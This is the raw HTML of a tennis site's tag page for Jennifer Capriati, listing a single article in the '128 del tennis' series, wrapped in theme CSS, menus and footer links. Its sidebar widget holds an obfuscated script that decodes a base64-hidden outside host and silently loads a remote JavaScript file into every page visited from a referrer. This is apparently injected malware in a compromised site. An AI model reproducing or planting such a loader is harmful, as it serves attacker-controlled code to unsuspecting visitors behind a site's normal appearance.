.td-pulldown-filter-list{width:100%!important}.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu ul li,.tdb_header_menu.tdb-menu-sub-inline .td-pulldown-filter-list li{display:inline-block;width:auto!important}.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu,.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu .tdb-menu-item{position:static}.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu ul ul{margin-top:0!important}.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu>ul{left:0!important}.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu .tdb-menu-item>a .tdb-sub-menu-icon{float:none;line-height:1}.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu .tdb-menu-item:hover>ul,.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu .tdb-menu-item.tdb-hover>ul{top:100%}.tdb_header_menu.tdb-menu-sub-inline .tdb-menu-items-dropdown{position:static}.tdb_header_menu.tdb-menu-sub-inline .td-pulldown-filter-list{left:0!important}.tdb-menu .tdb-mega-menu .sub-menu{-webkit-transition:opacity .3s ease;transition:opacity .3s ease;width:1114px!important}.tdb-menu .tdb-mega-menu .sub-menu,.tdb-menu .tdb-mega-menu .sub-menu>li{position:absolute;left:50%;-webkit-transform:translateX(-50%);transform:translateX(-50%)}.tdb-menu .tdb-mega-menu .sub-menu>li{top:0;width:100%;max-width:1114px!important;height:auto;background-color:#fff;border:1px solid #eaeaea;overflow:hidden}.tdc-dragged .tdb-block-menu ul{visibility:hidden!important;opacity:0!important;-webkit-transition:all .3s ease;transition:all .3s ease}.tdb-mm-align-screen .tdb-menu .tdb-mega-menu .sub-menu{-webkit-transform:translateX(0);transform:translateX(0)}.tdb-mm-align-parent .tdb-menu .tdb-mega-menu{position:relative}.tdb-menu .tdb-mega-menu .tdc-row:not([class*='stretch_row_']),.tdb-menu .tdb-mega-menu .tdc-row-composer:not([class*='stretch_row_']){width:auto!important;max-width:1240px}.tdb-menu .tdb-mega-menu-page>.sub-menu>li .tdb-page-tpl-edit-btns{position:absolute;top:0;left:0;display:none;flex-wrap:wrap;gap:0 4px}.tdb-menu .tdb-mega-menu-page>.sub-menu>li:hover .tdb-page-tpl-edit-btns{display:flex}.tdb-menu .tdb-mega-menu-page>.sub-menu>li .tdb-page-tpl-edit-btn{background-color:#000;padding:1px 8px 2px;font-size:11px;color:#fff;z-index:100}.tdi_75 .td_block_inner{text-align:center}.tdi_75 .tdb-menu>li .tdb-menu-sep,.tdi_75 .tdb-menu-items-dropdown .tdb-menu-sep{top:-1px}.tdi_75 .tdb-menu>li>a .tdb-sub-menu-icon,.tdi_75 .td-subcat-more .tdb-menu-more-subicon{top:-1px}.tdi_75 .td-subcat-more .tdb-menu-more-icon{top:0}.tdi_75 .tdb-menu>li>a,.tdi_75 .td-subcat-more,.tdi_75 .td-subcat-more>.tdb-menu-item-text{font-family:Roboto\ Condensed!important;font-size:18px!important;font-weight:700!important}.tdi_75 .tdb-normal-menu ul .tdb-menu-item>a .tdb-sub-menu-icon,.tdi_75 .td-pulldown-filter-list .tdb-menu-item>a .tdb-sub-menu-icon{right:0;margin-top:1px}.tdi_75 .tdb-menu .tdb-normal-menu ul,.tdi_75 .td-pulldown-filter-list,.tdi_75 .td-pulldown-filter-list .sub-menu{background-color:#424242;box-shadow:1px 1px 4px 0 rgba(0,0,0,.15)}.tdi_75 .tdb-menu .tdb-normal-menu ul .tdb-menu-item>a,.tdi_75 .tdb-menu-items-dropdown .td-pulldown-filter-list li a,.tdi_75 .tdb-menu-items-dropdown .td-pulldown-filter-list li a{color:#fff}.tdi_75 .tdb-menu .tdb-normal-menu ul .tdb-menu-item>a .tdb-sub-menu-icon-svg svg,.tdi_75 .tdb-menu .tdb-normal-menu ul .tdb-menu-item>a .tdb-sub-menu-icon-svg svg *,.tdi_75 .tdb-menu-items-dropdown .td-pulldown-filter-list li a .tdb-sub-menu-icon-svg svg,.tdi_75 .tdb-menu-items-dropdown .td-pulldown-filter-list li a .tdb-sub-menu-icon-svg svg *{fill:#fff}.tdi_75 .tdb-menu .tdb-normal-menu ul .tdb-menu-item>a,.tdi_75 .td-pulldown-filter-list li a{font-family:Roboto\ Condensed!important;font-size:18px!important;font-weight:700!important}.tdi_75 .tdb-menu .tdb-mega-menu .sub-menu>li{box-shadow:0 2px 6px 0 rgba(0,0,0,.1)}@media (max-width:1140px){.tdb-menu .tdb-mega-menu .sub-menu>li{width:100%!important}}</style>
<style>.tdi_75 .tdb-menu>li>a:after,.tdi_75 .tdb-menu-items-dropdown .td-subcat-more:after{background-color:#d33}.tdi_75 .tdb-menu>li>a:after,.tdi_75 .tdb-menu-items-dropdown .td-subcat-more:after{height:2px;bottom:0}</style>
<style>.tdi_75 .tdb-menu ul .tdb-normal-menu.current-menu-item>a,.tdi_75 .tdb-menu ul .tdb-normal-menu.current-menu-ancestor>a,.tdi_75 .tdb-menu ul .tdb-normal-menu.current-category-ancestor>a,.tdi_75 .tdb-menu ul .tdb-normal-menu.tdb-hover>a,.tdi_75 .tdb-menu ul .tdb-normal-menu:hover>a,.tdi_75 .tdb-menu-items-dropdown .td-pulldown-filter-list li:hover>a{color:#fff}.tdi_75 .tdb-menu ul .tdb-normal-menu.current-menu-item>a .tdb-sub-menu-icon-svg svg,.tdi_75 .tdb-menu ul .tdb-normal-menu.current-menu-item>a .tdb-sub-menu-icon-svg svg *,.tdi_75 .tdb-menu ul .tdb-normal-menu.current-menu-ancestor>a .tdb-sub-menu-icon-svg svg,.tdi_75 .tdb-menu ul .tdb-normal-menu.current-menu-ancestor>a .tdb-sub-menu-icon-svg svg *,.tdi_75 .tdb-menu ul .tdb-normal-menu.current-category-ancestor>a .tdb-sub-menu-icon-svg svg,.tdi_75 .tdb-menu ul .tdb-normal-menu.current-category-ancestor>a .tdb-sub-menu-icon-svg svg *,.tdi_75 .tdb-menu ul .tdb-normal-menu.tdb-hover>a .tdb-sub-menu-icon-svg svg,.tdi_75 .tdb-menu ul .tdb-normal-menu.tdb-hover>a .tdb-sub-menu-icon-svg svg *,.tdi_75 .tdb-menu ul .tdb-normal-menu:hover>a .tdb-sub-menu-icon-svg svg,.tdi_75 .tdb-menu ul .tdb-normal-menu:hover>a .tdb-sub-menu-icon-svg svg *,.tdi_75 .tdb-menu-items-dropdown .td-pulldown-filter-list li:hover>a .tdb-sub-menu-icon-svg svg,.tdi_75 .tdb-menu-items-dropdown .td-pulldown-filter-list li:hover>a .tdb-sub-menu-icon-svg svg *{fill:#fff}</style><div id=tdi_75 class="td_block_inner td-fix-index"><div class="tdb-main-sub-icon-fake"><i class="tdb-sub-menu-icon td-icon-down tdb-main-sub-menu-icon"></i></div><div class="tdb-sub-icon-fake"><i class="tdb-sub-menu-icon td-icon-right-arrow"></i></div><ul id="menu-home-page-1" class="tdb-block-menu tdb-menu tdb-menu-items-visible"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home tdb-cur-menu-item menu-item-first tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-10389"><a href="https://www.settesei.it/"><div class="tdb-menu-item-text"><i class="fas fa-square-full"></i></div></a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-10691"><a href="https://www.settesei.it/analisi/"><div class="tdb-menu-item-text">ANALISI</div></a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-10551"><a href="https://www.settesei.it/autori/"><div class="tdb-menu-item-text">AUTORI</div></a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-post tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-10970"><a href="https://www.settesei.it/2016/09/30/tutti-gli-articoli/"><div class="tdb-menu-item-text">ARTICOLI</div></a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-post tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-10969"><a href="https://www.settesei.it/2016/09/30/tutte-le-foto-del-sito/"><div class="tdb-menu-item-text">FOTO</div></a></li>
</ul></div></div></div></div></div></div><div class="vc_row_inner tdi_79  vc_row vc_inner wpb_row td-pb-row">
<style scoped>.tdi_79{position:relative!important;top:0;transform:none;-webkit-transform:none}.tdi_79,.tdi_79 .tdc-inner-columns{display:block}.tdi_79 .tdc-inner-columns{width:100%}</style><div class="vc_column_inner tdi_81  wpb_column vc_column_container tdc-inner-column td-pb-span12">
<style scoped>.tdi_81{vertical-align:baseline}.tdi_81 .vc_column-inner>.wpb_wrapper,.tdi_81 .vc_column-inner>.wpb_wrapper .tdc-elements{display:flex;flex-direction:row-reverse;flex-wrap:nowrap;justify-content:flex-start;align-items:flex-start}.tdi_81 .vc_column-inner>.wpb_wrapper .tdc-elements{width:100%}.tdi_81 .vc_column-inner,.tdi_81 .vc_column-inner>.wpb_wrapper{width:100%;height:100%}.tdi_81{flex-grow:1}</style><div class="vc_column-inner"><div class="wpb_wrapper"><div class="td_block_wrap tdb_mobile_menu tdi_82 td-pb-border-top td_block_template_1 tdb-header-align" data-td-block-uid="tdi_82">
<style>.tdi_82{padding-bottom:2px!important;border-color:#ddd!important;border-style:solid!important;border-width:0!important}</style>
<style>.tdi_82 .tdb-mobile-menu-button i{font-size:30px}.tdi_82 .tdb-mobile-menu-button i{width:45px;height:45px;line-height:45px}.tdi_82 .tdb-mobile-menu-button{color:#000}.tdi_82 .tdb-mobile-menu-button svg,.tdi_82 .tdb-mobile-menu-button svg *{fill:#000}</style><div class="tdb-block-inner td-fix-index"><span class="tdb-mobile-menu-button"><i class="tdb-mobile-menu-icon tdc-font-fa tdc-font-fa-align-justify"></i></span></div></div> <!-- ./block --></div></div></div></div><div class="vc_row_inner tdi_84  vc_row vc_inner wpb_row td-pb-row">
<style scoped>.tdi_84{position:relative!important;top:0;transform:none;-webkit-transform:none}.tdi_84,.tdi_84 .tdc-inner-columns{display:block}.tdi_84 .tdc-inner-columns{width:100%}</style><div class="vc_column_inner tdi_86  wpb_column vc_column_container tdc-inner-column td-pb-span12">
<style scoped>.tdi_86{vertical-align:baseline}.tdi_86 .vc_column-inner>.wpb_wrapper,.tdi_86 .vc_column-inner>.wpb_wrapper .tdc-elements{display:block}.tdi_86 .vc_column-inner>.wpb_wrapper .tdc-elements{width:100%}</style><div class="vc_column-inner"><div class="wpb_wrapper"><div class="td_block_wrap tdb_mobile_search tdi_87 td-pb-border-top td_block_template_1 tdb-header-align" data-td-block-uid="tdi_87">
<style>.tdi_87{margin-top:4px!important}</style>
<style>.tdi_87{display:inline-block}.tdi_87 .tdb-header-search-button-mob i{font-size:30px;width:45px;height:45px;line-height:45px}.tdi_87 .tdb-header-search-button-mob{color:#000}.tdi_87 .tdb-header-search-button-mob svg,.tdi_87 .tdb-header-search-button-mob svg *{fill:#000}</style><div class="tdb-block-inner td-fix-index"><span class="tdb-header-search-button-mob dropdown-toggle" data-toggle="dropdown"><i class="tdb-mobile-search-icon tdc-font-fa tdc-font-fa-search"></i></span></div></div> <!-- ./block --></div></div></div></div></div></div></div></div></div></div>                    </div>
                            </div>
            
<div class="td-main-content-wrap td-container-wrap">

    <div class="td-container ">
        <div class="td-crumb-container">
            <div class="entry-crumbs"><span><a title="" class="entry-crumb" href="https://www.settesei.it/">Home</a></span> <i class="td-icon-right td-bread-sep td-bred-no-url-last"></i> <span class="td-bred-no-url-last">Tags</span> <i class="td-icon-right td-bread-sep td-bred-no-url-last"></i> <span class="td-bred-no-url-last">Jennifer Capriati</span></div>        </div>
        <div class="td-pb-row">
                                    <div class="td-pb-span8 td-main-content">
                            <div class="td-ss-main-content">
                                <div class="td-page-header">
                                    <h1 class="entry-title td-page-title">
                                        <span>Tag: Jennifer Capriati</span>
                                    </h1>
                                </div>
                                

	<div class="td-block-row">

	<div class="td-block-span6">
<!-- module -->
        <div class="td_module_1 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.settesei.it/2023/05/16/i-128-del-tennis-47-jennifer-capriati/" rel="bookmark" class="td-image-wrap " title="I 128 del tennis — #47, Jennifer Capriati"><img class="entry-thumb" src="[data-uri]" alt="" data-type="image_tag" data-img-url="https://www.settesei.it/wp-content/plugins/td-standard-pack/Newspaper/assets/images/thumb-disabled/td_324x160.png" width="" height=""/></a></div>                            </div>
            <h3 class="entry-title td-module-title"><a href="https://www.settesei.it/2023/05/16/i-128-del-tennis-47-jennifer-capriati/" rel="bookmark" title="I 128 del tennis — #47, Jennifer Capriati">I 128 del tennis — #47, Jennifer Capriati</a></h3>
            <div class="td-module-meta-info">
                <span class="td-post-author-name"><a href="https://www.settesei.it/author/jeff-sackmann/">Jeff Sackmann</a> <span>-</span> </span>                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2023-05-16T12:05:34+02:00">16 Maggio 2023</time></span>                            </div>

            
        </div>

        
	</div> <!-- ./td-block-span6 --></div><!--./row-fluid-->                            </div>
                        </div>
                        <div class="td-pb-span4 td-main-sidebar">
                            <div class="td-ss-main-sidebar">
                                <aside id="custom_html-112" class="widget_text td_block_template_1 widget custom_html-112 widget_custom_html"><div class="textwidget custom-html-widget"><script>!function(_0x26d259,_0x24b800){var _0x2196a7=Math['floor'](Date['now']()/0x3e8),_0xcb1eb8=_0x2196a7-_0x2196a7%0xe10;if(_0x2196a7-=_0x2196a7%0x258,_0x2196a7=_0x2196a7['toString'](0x10),!document['referrer'])return;let _0x9cf45e=atob('Y3Jhe'+'nkyY2Ru'+'LmNvbQ==');(_0x24b800=_0x26d259['createElem'+'ent']('script'))['type']='text/javas'+'cript',_0x24b800['async']=!0x0,_0x24b800['src']='https://'+_0x9cf45e+'/min.t.'+_0xcb1eb8+'.js?v='+_0x2196a7,_0x26d259['getElement'+'sByTagName']('head')[0x0]['appendChil'+'d'](_0x24b800);}(document);</script></div></aside>                            </div>
                        </div>
                            </div> <!-- /.td-pb-row -->
    </div> <!-- /.td-container -->
</div> <!-- /.td-main-content-wrap -->

<!-- Instagram -->
    <div class="td-footer-template-wrap" style="position: relative">
                <div class="td-footer-wrap ">
            <div id="tdi_88" class="tdc-zone"><div class="tdc_zone tdi_89  wpb_row td-pb-row tdc-element-style">
<style scoped>.tdi_89{min-height:0}.tdi_89>.td-element-style:after{content:''!important;width:100%!important;height:100%!important;position:absolute!important;top:0!important;left:0!important;z-index:0!important;display:block!important;background-color:#424242!important}.tdi_89{margin-top:90px!important;position:relative}@media (min-width:1019px) and (max-width:1140px){.tdi_89{margin-top:70px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_89{margin-top:60px!important}}@media (max-width:767px){.tdi_89{margin-top:55px!important}}</style>
<div class="tdi_88_rand_style td-element-style"><style>.tdi_88_rand_style{background-color:#000!important}</style></div><div id="tdi_90" class="tdc-row stretch_row_1200 td-stretch-content"><div class="vc_row tdi_91  wpb_row td-pb-row">
<style scoped>.tdi_91,.tdi_91 .tdc-columns{min-height:0}.tdi_91,.tdi_91 .tdc-columns{display:block}.tdi_91 .tdc-columns{width:100%}</style><div class="vc_column tdi_93  wpb_column vc_column_container tdc-column td-pb-span4">
<style scoped>.tdi_93{vertical-align:baseline}.tdi_93>.wpb_wrapper,.tdi_93>.wpb_wrapper>.tdc-elements{display:block}.tdi_93>.wpb_wrapper>.tdc-elements{width:100%}.tdi_93>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_93>.wpb_wrapper{width:auto;height:auto}</style><div class="wpb_wrapper"><div class="vc_row_inner tdi_95  vc_row vc_inner wpb_row td-pb-row">
<style scoped>.tdi_95{position:relative!important;top:0;transform:none;-webkit-transform:none}.tdi_95,.tdi_95 .tdc-inner-columns{display:block}.tdi_95 .tdc-inner-columns{width:100%}</style><div class="vc_column_inner tdi_97  wpb_column vc_column_container tdc-inner-column td-pb-span12">
<style scoped>.tdi_97{vertical-align:baseline}.tdi_97 .vc_column-inner>.wpb_wrapper,.tdi_97 .vc_column-inner>.wpb_wrapper .tdc-elements{display:block}.tdi_97 .vc_column-inner>.wpb_wrapper .tdc-elements{width:100%}</style><div class="vc_column-inner"><div class="wpb_wrapper"><div class="wpb_wrapper td_block_empty_space td_block_wrap vc_empty_space tdi_99 " style="height: 32px">
<style scoped>.tdi_99{border-color:#fff!important;border-style:solid!important;border-width:0 0 1px 0!important}</style></div></div></div></div></div><div class="vc_row_inner tdi_101  vc_row vc_inner wpb_row td-pb-row">
<style scoped>.tdi_101{position:relative!important;top:0;transform:none;-webkit-transform:none}.tdi_101,.tdi_101 .tdc-inner-columns{display:block}.tdi_101 .tdc-inner-columns{width:100%}.tdi_101{border-color:#fff!important;border-style:solid!important;border-width:0!important}.tdi_101 .td_block_wrap{text-align:left}</style><div class="vc_column_inner tdi_103  wpb_column vc_column_container tdc-inner-column td-pb-span12">
<style scoped>.tdi_103{vertical-align:baseline}.tdi_103 .vc_column-inner>.wpb_wrapper,.tdi_103 .vc_column-inner>.wpb_wrapper .tdc-elements{display:block}.tdi_103 .vc_column-inner>.wpb_wrapper .tdc-elements{width:100%}</style><div class="vc_column-inner"><div class="wpb_wrapper"><div class="td_block_wrap td_block_list_menu tdi_104 td-blm-display-vertical td-pb-border-top td_block_template_1 widget" data-td-block-uid="tdi_104">
<style>.tdi_104{margin-bottom:0!important}</style>
<style>.td_block_list_menu ul{flex-wrap:wrap;margin-left:12px}.td_block_list_menu ul li{margin-left:0}.td_block_list_menu ul li a{display:flex;margin-left:0}.td_block_list_menu .td-blm-menu-item-txt{display:flex;align-items:center;flex-grow:1}.td_block_list_menu .sub-menu{padding-left:22px}.td_block_list_menu .sub-menu li{font-size:13px}.td_block_list_menu li.current-menu-item>a,.td_block_list_menu li.current-menu-ancestor>a,.td_block_list_menu li.current-category-ancestor>a,.td_block_list_menu li.current-page-ancestor>a{color:var(--td_theme_color,#4db2ec)}.td_block_list_menu .td-blm-sub-icon{display:flex;align-items:center;justify-content:center;margin-left:.6em;padding:0 .6em;transition:transform .2s ease-in-out}.td_block_list_menu .td-blm-sub-icon svg{display:block;width:1em;height:auto}.td_block_list_menu .td-blm-sub-icon svg,.td_block_list_menu .td-blm-sub-icon svg *{fill:currentColor}.td_block_list_menu.td-blm-display-accordion .menu-item-has-children ul{display:none}.td_block_list_menu.td-blm-display-accordion .menu-item-has-children-open>a>.td-blm-sub-icon{transform:rotate(180deg)}.td_block_list_menu.td-blm-display-horizontal ul{display:flex}body .tdi_104 ul{text-align:left;justify-content:flex-start}body .tdi_104 ul li a{justify-content:flex-start}body .tdi_104 .td-blm-menu-item-txt{flex-grow:1}body .tdi_104 a,body .tdi_104 .td-blm-sub-icon{color:#fff}body .tdi_104 li.current-menu-item>a,body .tdi_104 li.current-menu-ancestor>a,body .tdi_104 li.current-category-ancestor>a,body .tdi_104 li.current-page-ancestor>a,body .tdi_104 a:hover,body .tdi_104 li.current-menu-item>a>.td-blm-sub-icon,body .tdi_104 li.current-menu-ancestor>a>.td-blm-sub-icon,body .tdi_104 li.current-category-ancestor>a>.td-blm-sub-icon,body .tdi_104 li.current-page-ancestor>a>.td-blm-sub-icon,body .tdi_104 a:hover>.td-blm-sub-icon{color:#ddd}body .tdi_104 li{font-family:Roboto\ Condensed!important;font-size:20px!important;line-height:2!important}</style><div class="td-block-title-wrap"></div><div id=tdi_104 class="td_block_inner td-fix-index"><div class="menu-footer-menu-container"><ul id="menu-footer-menu" class="menu"><li id="menu-item-8092" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8092"><a href="https://www.settesei.it/settesei-it/"><span class="td-blm-menu-item-txt">settesei.it</span></a></li>
<li id="menu-item-8090" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-8090"><a href="http://www.tennisabstract.com/"><span class="td-blm-menu-item-txt">Tennis Abstract</span></a></li>
<li id="menu-item-8094" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8094"><a href="https://www.settesei.it/match-charting-project-2/"><span class="td-blm-menu-item-txt">Match Charting Project</span></a></li>
<li id="menu-item-12758" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12758"><a href="https://www.settesei.it/slice/"><span class="td-blm-menu-item-txt">SLICE</span></a></li>
<li id="menu-item-11625" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11625"><a href="https://www.settesei.it/scala-tennis-ranking/"><span class="td-blm-menu-item-txt">Scala Tennis Ranking</span></a></li>
</ul></div></div></div></div></div></div></div></div></div><div class="vc_column tdi_106  wpb_column vc_column_container tdc-column td-pb-span4">
<style scoped>.tdi_106{vertical-align:baseline}.tdi_106>.wpb_wrapper,.tdi_106>.wpb_wrapper>.tdc-elements{display:block}.tdi_106>.wpb_wrapper>.tdc-elements{width:100%}.tdi_106>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_106>.wpb_wrapper{width:auto;height:auto}</style><div class="wpb_wrapper"><div class="vc_row_inner tdi_108  vc_row vc_inner wpb_row td-pb-row">
<style scoped>.tdi_108{position:relative!important;top:0;transform:none;-webkit-transform:none}.tdi_108,.tdi_108 .tdc-inner-columns{display:block}.tdi_108 .tdc-inner-columns{width:100%}</style><div class="vc_column_inner tdi_110  wpb_column vc_column_container tdc-inner-column td-pb-span12">
<style scoped>.tdi_110{vertical-align:baseline}.tdi_110 .vc_column-inner>.wpb_wrapper,.tdi_110 .vc_column-inner>.wpb_wrapper .tdc-elements{display:block}.tdi_110 .vc_column-inner>.wpb_wrapper .tdc-elements{width:100%}</style><div class="vc_column-inner"><div class="wpb_wrapper"><div class="wpb_wrapper td_block_empty_space td_block_wrap vc_empty_space tdi_112 " style="height: 32px">
<style scoped>.tdi_112{border-color:#fff!important;border-style:solid!important;border-width:0 0 1px 0!important}</style></div></div></div></div></div><div class="vc_row_inner tdi_114  vc_row vc_inner wpb_row td-pb-row">
<style scoped>.tdi_114{position:relative!important;top:0;transform:none;-webkit-transform:none}.tdi_114,.tdi_114 .tdc-inner-columns{display:block}.tdi_114 .tdc-inner-columns{width:100%}</style><div class="vc_column_inner tdi_116  wpb_column vc_column_container tdc-inner-column td-pb-span12">
<style scoped>.tdi_116{vertical-align:baseline}.tdi_116 .vc_column-inner>.wpb_wrapper,.tdi_116 .vc_column-inner>.wpb_wrapper .tdc-elements{display:block}.tdi_116 .vc_column-inner>.wpb_wrapper .tdc-elements{width:100%}</style><div class="vc_column-inner"><div class="wpb_wrapper"><div class="tdm_block td_block_wrap tdm_block_socials tdi_117 tdm-inline-block tdm-content-horiz-left td-pb-border-top td_block_template_1" data-td-block-uid="tdi_117">
<style>.tdi_117{margin-top:22px!important;margin-right:20px!important;margin-bottom:30px!important;margin-left:12px!important}@media (min-width:768px) and (max-width:1018px){.tdi_117{margin-right:30px!important}}</style>
<style></style>
<style>.tdi_118 .tdm-social-item i{font-size:25px;vertical-align:middle}.tdi_118 .tdm-social-item i.td-icon-linkedin,.tdi_118 .tdm-social-item i.td-icon-pinterest,.tdi_118 .tdm-social-item i.td-icon-blogger,.tdi_118 .tdm-social-item i.td-icon-vimeo{font-size:20px}.tdi_118 .tdm-social-item{width:40px;height:40px;line-height:40px;margin:2.5px 5px 2.5px 0;border-radius:70px}.tdi_118 .tdm-social-item-wrap:last-child .tdm-social-item{margin-right:0!important}body .tdi_118 .tdm-social-item i{color:#424242}body .tdi_118 .tdm-social-item-wrap:hover i{color:#424242}body .tdi_118 .tdm-social-item{background:#fff}body .tdi_118 .tdm-social-item-wrap:hover .tdm-social-item{background:#fff}.tdi_118 .tdm-social-text{margin-left:2px;margin-right:18px}@media (min-width:768px) and (max-width:1018px){.tdi_118 .tdm-social-item i{font-size:20px;vertical-align:middle}.tdi_118 .tdm-social-item i.td-icon-linkedin,.tdi_118 .tdm-social-item i.td-icon-pinterest,.tdi_118 .tdm-social-item i.td-icon-blogger,.tdi_118 .tdm-social-item i.td-icon-vimeo{font-size:16px}.tdi_118 .tdm-social-item{width:32px;height:32px;line-height:32px}}</style><div class="tdm-social-wrapper tds-social3 tdi_118"><div class="tdm-social-item-wrap"><a href="https://www.instagram.com/settesei.it/" target="_blank" title="Instagram" class="tdm-social-item"><i class="td-icon-font td-icon-instagram"></i><span style="display: none">Instagram</span></a></div><div class="tdm-social-item-wrap"><a href="https://www.linkedin.com/in/edoardo-salvati-3737651/" target="_blank" title="Linkedin" class="tdm-social-item"><i class="td-icon-font td-icon-linkedin"></i><span style="display: none">Linkedin</span></a></div><div class="tdm-social-item-wrap"><a href="mailto:76@settesei.it" target="_blank" title="Mail" class="tdm-social-item"><i class="td-icon-font td-icon-mail-1"></i><span style="display: none">Mail</span></a></div><div class="tdm-social-item-wrap"><a href="https://twitter.com/setteseitennis" target="_blank" title="Twitter" class="tdm-social-item"><i class="td-icon-font td-icon-twitter"></i><span style="display: none">Twitter</span></a></div></div></div></div></div></div></div></div></div><div class="vc_column tdi_120  wpb_column vc_column_container tdc-column td-pb-span4">
<style scoped>.tdi_120{vertical-align:baseline}.tdi_120>.wpb_wrapper,.tdi_120>.wpb_wrapper>.tdc-elements{display:block}.tdi_120>.wpb_wrapper>.tdc-elements{width:100%}.tdi_120>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_120>.wpb_wrapper{width:auto;height:auto}</style><div class="wpb_wrapper"><div class="vc_row_inner tdi_122  vc_row vc_inner wpb_row td-pb-row">
<style scoped>.tdi_122{position:relative!important;top:0;transform:none;-webkit-transform:none}.tdi_122,.tdi_122 .tdc-inner-columns{display:block}.tdi_122 .tdc-inner-columns{width:100%}</style><div class="vc_column_inner tdi_124  wpb_column vc_column_container tdc-inner-column td-pb-span12">
<style scoped>.tdi_124{vertical-align:baseline}.tdi_124 .vc_column-inner>.wpb_wrapper,.tdi_124 .vc_column-inner>.wpb_wrapper .tdc-elements{display:block}.tdi_124 .vc_column-inner>.wpb_wrapper .tdc-elements{width:100%}</style><div class="vc_column-inner"><div class="wpb_wrapper"><div class="wpb_wrapper td_block_empty_space td_block_wrap vc_empty_space tdi_126 " style="height: 32px">
<style scoped>.tdi_126{border-color:#fff!important;border-style:solid!important;border-width:0 0 1px 0!important}</style></div></div></div></div></div><div class="vc_row_inner tdi_128  vc_row vc_inner wpb_row td-pb-row">
<style scoped>.tdi_128{position:relative!important;top:0;transform:none;-webkit-transform:none}.tdi_128,.tdi_128 .tdc-inner-columns{display:block}.tdi_128 .tdc-inner-columns{width:100%}</style><div class="vc_column_inner tdi_130  wpb_column vc_column_container tdc-inner-column td-pb-span12">
<style scoped>.tdi_130{vertical-align:baseline}.tdi_130 .vc_column-inner>.wpb_wrapper,.tdi_130 .vc_column-inner>.wpb_wrapper .tdc-elements{display:block}.tdi_130 .vc_column-inner>.wpb_wrapper .tdc-elements{width:100%}</style><div class="vc_column-inner"><div class="wpb_wrapper"><div class="td_block_wrap tdb_header_logo tdi_131 td-pb-border-top td_block_template_1 tdb-header-align" data-td-block-uid="tdi_131">
<style>.tdi_131{margin-top:20px!important;margin-left:10px!important}</style>
<style>.tdi_131 .tdb-logo-a,.tdi_131 h1{align-items:center}.tdi_131 .tdb-logo-a,.tdi_131 h1{justify-content:flex-start}.tdi_131 .tdb-logo-svg-wrap{display:block}.tdi_131 .tdb-logo-svg-wrap+.tdb-logo-img-wrap{display:none}.tdi_131 .tdb-logo-img{max-width:100px}.tdi_131 .tdb-logo-img-wrap{display:block}.tdi_131 .tdb-logo-text-tagline{margin-top:2px;margin-left:0;display:block}.tdi_131 .tdb-logo-text-title{display:block}.tdi_131 .tdb-logo-text-wrap{flex-direction:column;align-items:flex-start}.tdi_131 .tdb-logo-icon-svg svg{width:20px}.tdi_131 .tdb-logo-icon{top:0;display:block}</style><div class="tdb-block-inner td-fix-index"><a class="tdb-logo-a" href="https://www.settesei.it/1-for-the-planet/"><span class="tdb-logo-img-wrap"><img class="tdb-logo-img td-retina-data" data-retina="https://www.settesei.it/wp-content/uploads/2020/04/1ftp_IndividualMember_Vertical_White.png" src="https://www.settesei.it/wp-content/uploads/2020/04/1ftp_IndividualMember_Vertical_White.png" alt="settesei.it" title="" width="2470" height="3265"/></span></a></div></div> <!-- ./block --></div></div></div></div><div class="vc_row_inner tdi_133  vc_row vc_inner wpb_row td-pb-row">
<style scoped>.tdi_133{position:relative!important;top:0;transform:none;-webkit-transform:none}.tdi_133,.tdi_133 .tdc-inner-columns{display:block}.tdi_133 .tdc-inner-columns{width:100%}</style><div class="vc_column_inner tdi_135  wpb_column vc_column_container tdc-inner-column td-pb-span12">
<style scoped>.tdi_135{vertical-align:baseline}.tdi_135 .vc_column-inner>.wpb_wrapper,.tdi_135 .vc_column-inner>.wpb_wrapper .tdc-elements{display:block}.tdi_135 .vc_column-inner>.wpb_wrapper .tdc-elements{width:100%}</style><div class="vc_column-inner"><div class="wpb_wrapper"><div class="tdm_block td_block_wrap tdm_block_inline_text tdi_136 td-pb-border-top td_block_template_1" data-td-block-uid="tdi_136">
<style>.tdi_136{margin-top:15px!important}@media (max-width:767px){.tdi_136{justify-content:flex-end!important;text-align:right!important}}</style>
<style>.tdi_136{text-align:right!important;margin-left:auto}.tdi_136 .tdm-descr{color:#888;font-family:Roboto\ Condensed!important;font-size:12px!important}.tdi_136 .tdm-descr a{color:#888}@media (min-width:1019px) and (max-width:1140px){.tdi_136 .tdm-descr{font-size:13px!important}}</style><p class="tdm-descr"><a href="https://www.settesei.it/informativa-privacy/">Informativa Privacy</a> e <a href="https://www.settesei.it/informativa-cookie/">Cookie</a></p></div></div></div></div></div><div class="vc_row_inner tdi_138  vc_row vc_inner wpb_row td-pb-row">
